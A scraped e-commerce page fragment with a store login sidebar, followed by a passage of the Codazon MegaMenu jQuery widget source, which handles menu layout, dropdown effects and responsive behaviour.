$list=$('#link-list-690a52d0a00fc'),$sidebar=$list.parents('.cdz-sidebar').first();if($sidebar.data('sidebarid')=='left'){var $verMenuStage=$('<div class="ver-menu-stage fullbox">').appendTo('body'),$inner=$('<div class="ver-menu-stage-inner">').appendTo($verMenuStage);var $backface=$('<div class="stage-backface fullbox">').appendTo($inner).on('click',function(){$('#cdz-sidebar-backface').trigger('click');}),$menuWrap=$('<div class="stage-menu-wrap">').appendTo($inner).append($list);}else{var $menu=$list.find('.cdz-menu').removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu force-toggle');$menu.hasClass('no-loaded')?'':$menu.data('codazonMegamenu')._setupMenu();}
$('body').on('cdzmenu.initialized',function(e,$menu){if($menu.parent().is($list)){var menuWidget=$menu.data('codazonMegamenu');if(menuWidget._isTabletDevice()||$menu.hasClass('force-toggle')){$menu.removeClass('cdz-vertical-menu').addClass('cdz-toggle-menu');menuWidget._setupMenu();}}});});</script></div></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form name="loginForm" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvbmw2ODMwLWdvbGQtZmluaXNoLWN6LXdoaXRlLWV4Y2x1c2l2ZS1zcGFya2xpbmctc3RvbmVzLWpld2VsbGVyeS1zZXQtb25saW5l/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="IyfiF0AiEp7Hlvmf" /><div class="field email required"><label class="label" for="email-690a52d0a096b"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email-690a52d0a096b" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass-690a52d0a096b" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass-690a52d0a096b" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.jewelsmart.in/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meqQMTmD3mtu" checked="checked" title="Remember&#x20;Me" /><label for="remember_meqQMTmD3mtu" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2-690a52d0a096b"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.jewelsmart.in/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.jewelsmart.in/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.jewelsmart.in/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.jewelsmart.in/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.jewelsmart.in/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f6c0f2818c75c5ce3a46bb06-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3490c67b526f4ebe8534be89f64e966b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/Codazon_MegaMenu/js/menu.js
body_size: 6580
content:
/**
 * Copyright © 2018 Codazon. All rights reserved.
 * See COPYING.txt for license details.
 */
define(['jquery', 'jquery-ui-modules/widget'], function($, domReady) {
  $.widget('codazon.megamenu', {
    options: {
      type: 'horizontal',
      fixedLeftParent: '.cdz-fix-left',
      dropdownEffect: 'normal',
      rtlClass: 'rtl-layout',
      verClass: 'cdz-vertical-menu',
      toggleMenuClass: 'cdz-toggle-menu',
      horClass: 'cdz-horizontal-menu',
      parent: '.parent',
      subMenu: '.groupmenu-drop, .cat-tree .groupmenu-nondrop',
      triggerClass: 'dropdown-toggle',
      stopClickOnPC: true,
      delay: 100,
      contPadding: false,
      jslLinks: ['#', 'javascript:void(0)', 'javascript:;'],
      tabletLinkText: '<span class="link-prefix">Go to</span> <span class="link-text">%1</span>',
      tabletMinWidth: 768,
      tabletMaxWidth: 1024,
      pagingMenu: true,
      responsive: {
        768: 'mobile',
      }
    },
    _create: function() {
      var self = this,
        $body = $('body'),
        conf = this.options;
      if (conf.extraCss) {
        $.each(conf.extraCss, function(cssId, file) {
          if ($('#'+cssId).length == 0) $('<link id="'+cssId+'" rel="stylesheet" type="text/css"  media="all" href="'+file+'" />').prependTo('head');
        });
      }
      if (conf.useAjaxMenu) {
        $.ajax({
          url: conf.ajaxUrl,
          data: {menu: conf.menu, paging_menu: conf.pagingMenu, menu_type: conf.type},
          type: 'GET',
          cache: true,
          success: function(rs) {
            rs.success ? self.element.replaceWith(rs.html) : rs ? self.element.replaceWith(rs) : null;
            $('body').trigger('contentUpdated');
          }
        });
        return;
      }   
      this.options.trigger = '.' + conf.triggerClass;
      if (self.element.parents(conf.fixedLeftParent).length == 0) {
        self.element.parent().addClass(conf.fixedLeftParent.replace('.',''));
        var $fixedLeftParent = self.element.parent();
      } else {
        var $fixedLeftParent = self.element.parents(conf.fixedLeftParent).first();
      }
      if(conf.contPadding === false){
        conf.contPadding = parseInt($fixedLeftParent.css('padding-left'));
      }
      var $menu = self.element;
      if(conf.type == 0){
        self._dropdownWidthStyle();
      }
      if ($menu.hasClass(conf.horClass) || $menu.parents('[data-action="navigation"]').length) {
        self._assignControls()._listen();
      }
      if ($menu.hasClass(conf.horClass)) {
        conf.pagingMenu ? self._hideOverflowItems() : null;
        var alignDrop = function() {
          if ($body.hasClass(conf.rtlClass) || ($menu.parents('.'+conf.rtlClass).length > 0)) {
            self._alignMenuRight(conf);
          } else {
            self._alignMenuLeft(conf);
          }
        }
        alignDrop();
        self.element.on('menuPageChanged', alignDrop);
        self._assignControls()._listen();
      } else if ($menu.hasClass(conf.verClass) && (!$menu.hasClass('cdz-scroll-menu'))) {
        self._alignMenuTop();
      }
      self._currentMode = self._getMode();
      self._rebuildHtmlStructure();
      self._setupMenu();
      self._responsive();
      self._lazyImages();
      if (conf.type != 1) {
        self._dropdownEffect();
      }
      self._menuTabs();
      self.element.removeClass('no-loaded');
      if (self.element.hasClass('cdz-scroll-menu')) {
        self.element.addClass('no-loaded');
        require(['Codazon_MegaMenu/js/scroll-menu'], function(scrollMenu) {
          conf.menuWidget = self;
          scrollMenu(conf, self.element);
          self.element.removeClass('no-loaded');
        });
      }
      self._splitColumn();
      $('body').trigger('cdzmenu.initialized', [this.element]);
    },
    _lazyImages: function() {
      var self = this, conf = this.options;
      $('.item.level0', this.element).one('mouseover.lazyimages', function() {
        $('[data-menulazy]', $(this)).each(function() {
          var $img = $(this), src = $img.attr('data-menulazy'); $img.on('load', function() {$img.removeAttr('data-menulazy');}).attr('src', src);
        });
      });
    },
    _isToggleMenu: function() {
      return this.element.hasClass(this.options.toggleMenuClass);
    },
    _splitColumn: function() {
      this.element.find('[data-itpc]').each(function() {
        var $pr = $(this), itpc = parseInt($pr.data('itpc'));
        $('.groupmenu-drop', $pr).each(function() {
          var $ul = $(this), itCount = $(' > .item', $ul).length, cols = Math.ceil(itCount / itpc);
          if (cols > 1) $ul.addClass('multicols').get(0).style.setProperty('--tree-cols', cols);
        });
      })
    },
    _hideOverflowItems: function() {
      var self = this;
      var $ul = self.element.children('.groupmenu:first'), $staticWrap = $('<div class="static-wrap" style="position: static;">');
      $originalLis = $ul.children();
      self.overFlowItems = [];
      $staticWrap.insertBefore(self.element);
      self.element.appendTo($staticWrap);
      var $controlWrap = $('<div style="display:none" class="switchpage-control" style="display:none;" />'),
      $control = $('<a class="control" href="#"><span class="dot"></span><span class="dot"></span><span class="dot"></span><span class="times"></span></a>'),
      $overFlowUl = $('<ul style="display:none" class="groupmenu overflow-items-container">');
      $controlWrap.appendTo($staticWrap);
      $control.appendTo($controlWrap);
      $overFlowUl.insertAfter($ul);
      function getOverFlowItems() {
        var ulWidth = parseInt($ul.innerWidth()), lisWidth = 0, overFlowItems = [], overflow = false;
        $originalLis.each(function(id, el) {
          var $li = $(this);
          lisWidth = lisWidth + parseInt($li.outerWidth(true));
          if (overflow) {
            overFlowItems.push($li.get(0));
          } else {
            if (lisWidth > ulWidth) {
              overFlowItems.push($li.get(0));
              overflow = true;
            } else if (lisWidth + 60 > ulWidth) { /* 60 is width of controller */
              if (($li.next().length) && ($li.outerWidth(true) > 60)) {
                overFlowItems.push($li.get(0));
                overflow = true;
              }
            }
          }
        });
        return overFlowItems;
      }
      function restoreOrigin() {
        $control.removeClass('page-two');
        $staticWrap.removeClass('has-items-overflowed').find('.hide-page').removeClass('hide-page');
        $staticWrap.find('.show-page').removeClass('show-page');
        $controlWrap.hide();
        $overFlowUl.hide();
        $originalLis.prependTo($ul);
      }
      function moveOverFlowItems() {
        restoreOrigin();
        self.overFlowItems = getOverFlowItems();
        if (self.overFlowItems.length) {
          $staticWrap.addClass('has-items-overflowed');
          $ul.addClass('show-page')
          $overFlowUl.addClass('hide-page').css('display','');
          $.each(self.overFlowItems, function(i, el) {
            var $overFlowItem = $(el);
            $overFlowItem.appendTo($overFlowUl);
          });
          $controlWrap.css({display: ''});
        }
      }
      var currentMode = self._getMode();
      if (currentMode != 'mobile') {
        moveOverFlowItems();
      }
      var winWidth = window.outerWidth;
      var t = false;
      function prepareMenu() {
        if (t) clearTimeout(t);
        if (self._getMode() != 'mobile') {
          currentMode = self._getMode();
          moveOverFlowItems();
        } else {
          t = setTimeout(function() {
            if ( (currentMode != 'mobile') && self._getMode() == 'mobile') {
              restoreOrigin();
              currentMode = 'mobile';
            }
          }, 100);
        }
        winWidth = window.outerWidth;
      }
      $(window).on('resize', function() {
        if (winWidth != window.outerWidth) {
          prepareMenu();
        }
      }).on('changeHeaderState', function() {
        if (self._getMode() != 'mobile') {
          moveOverFlowItems();
        }
      });
      var at = false;
      $control.on('click', function(e) {
        e.preventDefault();
        $overFlowUl.css('display', '');
        var $hidepage = $staticWrap.find('.hide-page'),
        $showpage = $staticWrap.find('.show-page'),
        dott = [];
        $hidepage.removeClass('hide-page').addClass('show-page animated');
        $showpage.removeClass('show-page').addClass('hide-page animated');
        $control.find('.dot').removeClass('wave-line').each(function(i, el) {
          var $dot = $(this);
          if (dott[i]) {
            clearTimeout(dott[i]);
          }
          dott[i] = setTimeout(function() {
            $dot.addClass('wave-line');
            dott[i] = setTimeout(function() {
              $dot.removeClass('wave-line');
            }, 1000);
          }, i*150);
        });
        if (at) clearTimeout(at);
        at = setTimeout(function() {
          $staticWrap.find('.animated').removeClass('animated');
          var ofulWidth = $overFlowUl.outerWidth(),
          ofulHeight = $overFlowUl.height();
          ofliWidth = 0;
          $overFlowUl.children().each(function() {
            ofliWidth += $(this).outerWidth(true);
          });
          if (ofliWidth > ofulWidth) {
            $overFlowUl.css({
              overflow: 'hidden',
              maxHeight: ofulHeight,
              display: 'block',
              opacity: 0
            }).animate({
              maxHeight: 2.1*ofulHeight,
              opacity: 1
            }, 300, 'swing', function() {
              $overFlowUl.css({overflow: '', maxHeight: '', opacity: ''});
            });
          }
          self.element.trigger('menuPageChanged');
        }, 1050);
        $control.toggleClass('page-two');
      });
    },
    _menuTabs: function() {
      var self = this;
      $('.menu-tabs', self.element).each(function(){
        var $tabs = $(this);
        if($tabs.parents('.tab-item').length > 0){
          var $tabParent = $tabs.parents('.tab-item').first().find('.cdz-tab-pane').find(' > .groupmenu-drop-content').first();
          if(typeof $tabs.data('attached') === 'undefined'){
            var $liParent = $tabs.parents('.item').first();
            $tabs.data('attached',true);
            $liParent.prevAll().each(function(){
              var $prev = $(this);
              $prev.appendTo($tabParent);
              $prev.children().first().unwrap();
            });
            var checkTab = false;
            $tabs.prevAll().appendTo($tabParent);
            $tabs.appendTo($tabParent);
            $liParent.nextAll().each(function(){
              var $next = $(this);
              if($next.children('.menu-tabs').length > 0){
                checkTab = true; return false;
              }
            });
            if(!checkTab){
              $liParent.nextAll().each(function(){
                var $next = $(this);
                $next.appendTo($tabParent);
                $next.children().first().unwrap();
              });
            }
            $liParent.remove();
          }
        }
      });
      
      $('.menu-tabs', self.element).each(function(){
        var $tabs = $(this);
        var html = '';
        if($tabs.parents('.menu-tabs').length > 0){
          var leftClass = 'col-sm-6';
          var rightClass = 'col-sm-18';
        }else{
          var leftClass = 'col-sm-5';
          var rightClass = 'col-sm-19';
        }
        html += '<div class="row cdz-tabs">';
        html +=   '<div class="'+($tabs.hasClass('cdz-vertical-tabs')?leftClass:'')+' cdz-nav-tabs"></div>';
        html +=   '<div class="'+($tabs.hasClass('cdz-vertical-tabs')?rightClass:'')+' cdz-tab-content"></div>';
        html += '</div>';
        var $tabInner = $(html);
        var $accordion = $('> .groupmenu-nondrop',$tabs);
        $tabInner.appendTo($tabs);
        var tabLinks = [];
        var tabPanes = [];
        
        $('> .tab-item',$accordion).each(function(index, element) {
          var $tabItem = $(this), $tabLink = $('> .cdz-link-wrap > .cdz-tab-link',$tabItem), $tabPane = $('> .cdz-tab-pane',$tabItem);
          if (!$tabLink.attr('href')) {
            $tabLink.attr('href', 'javascript:void(0)');
          }
          tabLinks.push($tabLink);
          tabPanes.push($tabPane);
        });
        
        $('> .tab-item',$accordion).each(function(){
          var $tabItem = $(this), $tabLink = $('> .cdz-link-wrap > .cdz-tab-link',$tabItem), $tabPane = $('> .cdz-tab-pane',$tabItem);
          $tabLink.on('mouseenter.cdztabs',
            function(e){
              $(tabLinks).each(function(){ $(this).removeClass('active') });
              $(tabPanes).each(function(){ $(this).removeClass('active') });
              $tabPane.addClass('active');
              $tabLink.addClass('active');
            }
          );
          $tabLink.appendTo($('> .cdz-nav-tabs',$tabInner));
          $tabPane.appendTo($('> .cdz-tab-content',$tabInner));
        });
        $('.cdz-tab-pane',$tabInner).first().addClass('active');
        $('.cdz-tab-link',$tabInner).first().addClass('active');
        $accordion.hide();
        function pcTabs(){
          $accordion.hide();
          $tabInner.show();
          $('> .tab-item',$accordion).each(function(id,el){
            var $tabItem = $(this);
            var $tabLink = tabLinks[id], $tabPane = tabPanes[id];
            $('.dropdown-toggle',$tabLink.parent()).remove();
            $tabLink.appendTo($('> .cdz-nav-tabs',$tabInner));
            $tabPane.appendTo($('> .cdz-tab-content',$tabInner));
            $tabPane.css('display','');
            $tabPane.removeClass('active');
            $tabLink.removeClass('active');
            $tabLink.on('mouseenter.cdztabs',
              function(e){
                $(tabLinks).each(function(){ $(this).removeClass('active') });
                $(tabPanes).each(function(){ $(this).removeClass('active') });
                $tabPane.addClass('active');
                $tabLink.addClass('active');
              }
            );
          });
          tabLinks[0].addClass('active');
          tabPanes[0].addClass('active');
        }
        function mbTabs(){
          $accordion.show();
          $tabInner.hide();
          $('> .cdz-nav-tabs > .cdz-tab-link',$tabInner).each(function(id,el){
            var $tabLink = $(this), $tabPane = tabPanes[id],
            $tabItem = $('> .tab-item:eq('+id+')',$accordion),
            $linkWrap = $('> .cdz-link-wrap',$tabItem);
            var $toggle = $('<span class="dropdown-toggle"></span>');
            $tabLink.off('mouseenter.cdztabs').appendTo($linkWrap);
            $tabPane.appendTo($tabItem).hide().removeClass('active');
            $tabLink.removeClass('active');
            $toggle.appendTo($linkWrap).on('click',function(){
              $tabLink.toggleClass('active');
              $tabPane.slideToggle(200,function(){
                $tabPane.toggleClass('active').height('');
              });
            });
          });
        }
        var currentMode = self._getMode();
        if (currentMode == 'mobile') {
          mbTabs();
        }
        function tabMinHeight(tabPanes){
          var maxHeight = 0;
          $(tabPanes).each(function(){
            $(this).css({minHeight:''});
            $(this).show();
          });
          $(tabPanes).each(function(id,el){
            var $childPane = $(tabPanes[id]).find('.cdz-tab-pane');
            if($childPane.length){
              tabMinHeight($childPane);
            }
            if($(tabPanes[id]).height() > maxHeight){
              maxHeight = $(tabPanes[id]).height();
            }
          });
          $(tabPanes).each(function(){
            $(this).css({minHeight:maxHeight});
            $(this).css('display','');
          });
        }
        $tabs.parents('li.level0').first().find('> .groupmenu-drop').on('animated',function(){
          tabMinHeight(tabPanes);
        });
        $tabs.parents('li.level0').hover(
          function(){
            if(self._getMode() != 'mobile'){
              switch(self.options.dropdownEffect){
                case 'slide':
                case 'fade':
                  if(self.options.type == 1){
                    setTimeout(function(){
                      tabMinHeight(tabPanes);
                    },150);
                  }
                  break;
                case 'normal':
                  setTimeout(function(){
                    tabMinHeight(tabPanes);
                  },150);
                  break;
                default:
                  tabMinHeight(tabPanes);               
              }
            }
          },
          function(){
            $(tabPanes).each(function(){
              $(this).css({minHeight:''});
            });
          }
        );
          
        $(window).on('resize', function() {
          var mode = self._getMode();
          if (currentMode != mode) {
            currentMode = mode;
            if (mode == 'mobile') {
              mbTabs();
            } else {
              pcTabs();
            }
          }
        });
      });
    },
    _dropdownWidthStyle: function(){
      var self = this;
      var $win = $(window);
      $('body').addClass(fixedLeftClass);
      if(self.element.hasClass('dropdown-fullwidth')){
        self.options.fixedLeftParent = '.cdz-fullwidth-fix-left';
        var fixedLeftClass = self.options.fixedLeftParent.replace('.','');
        if(self.element.parents(self.options.fixedLeftParent).length == 0){
          $('body').addClass(fixedLeftClass);
        }
        var $container = self.element.parents(self.options.fixedLeftParent).first();
        $('li.item.level0', self.element).each(function(){
          var $li = $(this);
          var $drop = $('> .groupmenu-drop', $li);
          if( !$li.hasClass('no-full')){
            function setWidth(mode){
              if (mode == 'desktop') {
                $drop.width($container.outerWidth(true));
              } else {
                $drop.width('');
              }
            }
            var mode = self._getMode();
            setWidth(mode);
            $(window).on('resize', function() {
              mode = self._getMode();
              setWidth(mode);
            });
          }
        });
      }
    },
    _assignControls: function () {
      this.controls = {
        toggleBtn: $('[data-action="toggle-nav"]'),
        swipeArea: $('.nav-sections')
      };
      return this;
    },
    _listen: function () {
      var controls = this.controls;
      var toggle = this.toggle;
      controls.toggleBtn.unbind();
      controls.swipeArea.unbind();
      this._on(controls.toggleBtn, {'click': toggle});
      this._on(controls.swipeArea, {'swipeleft': toggle});
    },
    toggle: function () {
      if (this.mbTo) clearTimeout(this.mbTo);
      if ($('html').hasClass('nav-open')) {       
        this.mbTo = setTimeout(function () {
          $('html').removeClass('nav-open');
          setTimeout(function() {
            $('html').removeClass('nav-before-open');
          }, 350);
        }, 42);
      } else {
        $('html').addClass('nav-before-open');
        this.mbTo = setTimeout(function () {
          $('html').addClass('nav-open');
        }, 42);
      }
    },
    _currentMode: false,
    _dropdownEffect: function() {
      var self = this;
      var conf = this.options,
        effect = conf.dropdownEffect;
      switch (effect) {
        case 'translate':
        case 'slide':
        case 'fade':
        default:
          self._attachEffect(effect);
          break;
      }
    },
    _attachEffect: function(type) {
        var self = this,
          conf = this.options;
        var timeout = false;
        $('.level-top', self.element).each(function() {
          var $leveltop = $(this);
          var $drop = $leveltop.children('.groupmenu-drop');
          if (type != 'translate') {
            $drop.hide();
          }
          $drop.addClass('slidedown');
          $leveltop.hover(function() {
            $('item.level0',self.element).find(' > .groupmenu-drop').height('');
            if (timeout) clearTimeout(timeout);
            timeout = setTimeout(function() {
              if (self._currentMode == 'desktop') {
                if (type == 'slide') {
                  $drop.css({'box-shadow':'none','border-bottom':'none'});
                  $drop.stop().slideDown(400,'swing', function() {
                    $leveltop.addClass('open');
                    $drop.height('');
                    $drop.trigger('animated');
                    $drop.css({'box-shadow':'','border-bottom':''});
                  });
                } else if (type == 'fade') {
                  $drop.stop().fadeIn(400,'swing',function() {
                    $leveltop.addClass('open');
                    $drop.trigger('animated');
                  });
                } else if (type == 'normal') {
                  $drop.show().trigger('animated');
                  $leveltop.addClass('open');
                }
                $leveltop.trigger('animated_in');
              }
            }, conf.delay);
          }, function() {
            if (timeout) clearTimeout(timeout);
            if (self._currentMode == 'desktop') {
              if (type == 'slide') {
                $drop.stop().slideUp(200, function() {
                  $leveltop.removeClass('open').trigger('animated_out');
                });
              } else if (type == 'fade') {
                $drop.stop().fadeOut(200, function() {
                  $leveltop.removeClass('open').trigger('animated_out');
                });
              } else if (type == 'normal') {
                $drop.hide();
                $leveltop.removeClass('open').trigger('animated_out');
              }
            }
          });
        });
      },
    _desktopMenu: function(conf) {
      var $menu = this.element, $subMenu = $(conf.subMenu, $menu);
      $subMenu.css('display', '').removeClass('open');
      $(conf.parent, $menu).removeClass('open');
      $(conf.trigger, $menu).remove();
    },
    _mobileMenu: function(conf) {
      var $menu = this.element;
      $(conf.subMenu, $menu).hide();
      $(conf.parent, $menu).each(function() {
        var $li = $(this);
        $li.children(conf.subMenu).each(function() {
          var $subMenu = $(this);
          if ($li.children(conf.trigger).first().length == 0) {
            $('<span class="' + conf.triggerClass + '">').insertBefore($subMenu).on('click.showsubmenu', function(e) {
              e.stopPropagation();
              e.preventDefault();
              $subMenu.toggleClass('open').hasClass('open') ? ($li.addClass('open'), $subMenu.slideDown(300)) : ($li.removeClass('open'), $subMenu.slideUp(300));
            });
          }
        });
      });
    },
    _getAdapt: function() {
      var responsive = this.options.responsive,
        $win = $(window),
        winWidth = $win.prop('outerWidth'),
        minWidth = 0;
      for (adapt in responsive) {
        if ((minWidth <= winWidth) && (winWidth < adapt)) {
          return adapt;
        }
        minWidth = adapt;
      }
      return false;
    },
    _getMode: function() {
      responsive = this.options.responsive;
      $win = $(window);
      var winWidth = $win.prop('outerWidth');
      var minWidth = 0;
      var adapt = this._getAdapt();
      if (this._isToggleMenu()) {
        return 'mobile';
      }
      if (adapt !== false) {
        return responsive[adapt];
      } else {
        return 'desktop';
      }
    },
    _setupMenu: function() {
      var mode = this._getMode();
      if (mode == 'mobile') {
        this._mobileMenu(this.options);
      } else {
        this._desktopMenu(this.options);
      }
    },
    _responsive: function() {
      var self = this;
      var windwidth = window.outerWidth;
      this._toggleTabletData();
      $(window).on('resize', function() {
        var mode = self._getMode();
        if (self._currentMode != mode) {
          self._currentMode = mode;
          self._setupMenu();
        }
        if (windwidth != window.outerWidth) {
          windwidth = window.outerWidth;
          self._toggleTabletData();
        }
      });
    },
    _toggleTabletData: function() {
      if (this._isTabletDevice()) {
        this.element.addClass('is-tablet');
      } else {
        this.element.removeClass('is-tablet');
      }
    },
    _isNotJsLink: function(link) {
      return (this.options.jslLinks.indexOf(link) == -1);
    },
    _isTabletDevice: function() {
      return /(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(navigator.userAgent.toLowerCase());
    },
    _isGeneralTablet: function() {
      return (this.options.tabletMinWidth <= window.outerWidth && window.outerWidth <= this.options.tabletMaxWidth) || this._isTabletDevice();
    },
    _rebuildHtmlStructure: function() {
      var self = this, conf = this.options;
      $('.need-unwrap', self.element).each(function() {
        var $this = $(this);
        $this.children('.groupmenu-drop').removeClass('groupmenu-drop').addClass('groupmenu-nondrop');
        var $parent = $(this).parent();
        var $newDiv = $('<div />').appendTo($parent).attr('class', $this.attr('class')).attr('style', $this.attr('style'));
        $this.children().appendTo($newDiv);
        $this.remove();
      });
      $('.no-dropdown', self.element).each(function() {
        var $noDropdown = $(this);
        $('.need-unwrap', $noDropdown).first().unwrap();
        $('.need-unwrap', $noDropdown).removeClass('need-unwrap');
        $noDropdown.children('.groupmenu-drop').removeClass('groupmenu-drop').addClass('groupmenu-nondrop');
      });
      $('li.item.parent', self.element).each(function() {
        var $li = $(this), $link = $li.children('a'), link = $link.attr('href');
        if (self._isNotJsLink(link)) {
          var $drop = $li.children('ul.groupmenu-drop');
          if ($drop.length) {
            var linkText = $link.text();
            var $goLink = $link.clone().removeAttr('class').addClass('menu-go-link').wrap('<li class="item tablet-item visible-tablet"></li>');
            $goLink.html(conf.tabletLinkText.replace('%1', linkText));
            $goLink.parent().prependTo($drop);
            $link.on('click', function(e) {
              if (self._isGeneralTablet() && (!self._isToggleMenu())) {
                e.stopPropagation();
                e.preventDefault();
              }
            });
          }
        }
      });
      
      $('.menu-tabs', self.element).each(function() {
        var $tabs = $(this);
        $('.cdz-tab-link', $tabs).each(function(i, el) {
          var $link = $(this), link = $link.attr('href');
          if (self._isNotJsLink(link) && link) {
            $drop = $('.cdz-tab-pane:eq('+ i +')', $tabs);
            if ($drop.length) {
              var linkText = $link.text();
              var $goLink = $link.clone().removeAttr('class').addClass('menu-go-link').wrap('<div class="tablet-tab-link visible-tablet"></div>');
              $goLink.html(conf.tabletLinkText.replace('%1', linkText));
              $goLink.parent().prependTo($drop);
              $link.on('click', function(e) {
                if (self._isGeneralTablet() && (!self._isToggleMenu())) {
                  e.stopPropagation();
                  e.preventDefault();
                }
              });
            }
          }
        });
      });
    },
    _getEventIn: function(conf) {
      if (this.options.type == 'translate') {
        return 'mouseover mouseenter';
      } else {
        return 'animated_in';
      }
    },
    _getEventOut: function(conf) {
      if (this.options.type == 'translate') {
        return 'mouseleave';
      } else {
        return 'animated_out';
      }
    },
    _alignMenuLeft: function(conf) {
      var self = this;
      var $menuCont = self.element.parents(conf.fixedLeftParent).first();
      function handlerIn($li){
        var $drop = $li.children('.groupmenu-drop').first(), dpl = $drop.get(0).style.display;
        $drop.css({'display':'block', 'opacity':0, 'visibility':'hidden'});
        var dWidth = $drop.outerWidth(), dOffset = $li.offset().left,
        cWidth = $menuCont.width(), cOffset = $menuCont.offset().left,
        dRightBound = dOffset + dWidth, cRightBound = cOffset + cWidth,
        overFlow = dRightBound - cRightBound;
        if(overFlow > 0){
          var relativeLeft = dOffset - cOffset;
          var adjustment = self.element.offset().left - cOffset;
          if (adjustment > 10) adjustment = 0;
          if( (cWidth - dWidth) <= 20 && ((cWidth - dWidth) > 0) ){
            adjustment = (cWidth - dWidth)/2;
          }          
          var left = -Math.min(relativeLeft,overFlow) - Math.max(0, adjustment);
          $drop.css({left:left});
        }
        $drop.css({'display': dpl, 'opacity':'', 'visibility':''});        
      }
      var $li = $(' > .groupmenu > .level-top.parent > .groupmenu-drop', self.element).parent();
      $li.each(function(){
        var $drop = $li.children('.groupmenu-drop'), $curLi = $(this), timeoute = false;
        handlerIn($curLi);
        $(window).on('load', function() {
          handlerIn($curLi);
        }).on('cdz_window_width_changed changeHeaderState',function(){
          $drop.css('left','');
          if(timeoute) clearTimeout(timeoute);
          timeoute = setTimeout(function(){
            handlerIn($curLi);
          },300);
        });
        
      });
      if (this.options.type == 'translate') {       
        $li.hover(function() {
          handlerIn($(this));
        }, function() {
          handlerIn($(this));
        });
      } else {
        var eventIn = this._getEventIn(),
        eventOut = this._getEventOut();
        $li.on(eventIn,function(){
          handlerIn($(this));
        }).on(eventOut, function() {
          handlerIn($(this));
        });
      }
    },
    _alignMenuRight: function(conf) {
      var self = this;
      var eventIn = this._getEventIn(),
        eventOut = this._getEventOut();
      var $menuCont = self.element.parents(conf.fixedLeftParent).first();
      function handlerIn($li){
        var $drop = $li.children('.groupmenu-drop').first();
        $drop.css({'display':'block', 'opacity':0, 'visibility':'hidden'});
        var dWidth = $drop.outerWidth(), lOffset = $li.offset().left, lWidth = $li.outerWidth(true),
        cWidth = $menuCont.width(), cOffset = $menuCont.offset().left,
        dLeftBound = lOffset + lWidth - dWidth,
        cLeftBound = cOffset,
        overFlow = cLeftBound - dLeftBound;
        var dLeft = -(dWidth - lWidth);
        if(overFlow > 0){
          var relativeLeft = lOffset - cOffset;
          var adjustment = self.element.offset().left - cOffset;
          if(adjustment > 10) {
            adjustment = 0;
          }
          if( (cWidth - dWidth) <= 20 && ((cWidth - dWidth) > 0) ){
            adjustment = (cWidth - dWidth)/2;
          }
          var left = -Math.min(relativeLeft,-dLeft-overFlow) + Math.max(0,adjustment);
          $drop.css({left:left,right:'auto'});
        }else{
